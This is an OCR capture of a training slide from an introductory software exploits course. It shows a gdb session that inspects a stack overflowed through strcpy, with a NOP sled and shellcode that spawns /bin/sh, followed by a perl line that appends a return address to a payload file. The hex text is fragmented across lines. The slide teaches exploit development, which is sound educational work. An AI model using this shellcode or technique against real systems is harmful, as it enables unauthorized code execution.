 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
6 strcpy(buf,argv[1]);
(gdb) x/20x $esp
0xbffff510: 0xbffff518 0xbffff745 0x90909090 0x909090
90
0xbffff520: 0x90909090 0x90909090 0xeb909090 0x76895e
1f
0xbffff530: 0x88c03108 0x46890746 0x890bb00c 0x084e8d
f3
0xbffff540: 0xcd0c568d 0x89db3180 0x80cd40d8 0xffffdc
e8
0xbffff550: 0x69622fff 0x68732f6e 0x42424242 0xb7e9bd
00
(gdb) x/20bx $esp
0xbffff510: 0x18 0xf5 0xff 0xbf 0x45 0xf7 0xff 0
xbf
0xbffff518: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0
x90
0xbffff520: 0x90 0x90 0x90 0x90
(gdb) quit
The program is running. Exit anyway? (y or n) y
bash-3.1$ 0xbffff51f
bash-3.1$ perl -e 'print "\x1f\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g p
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg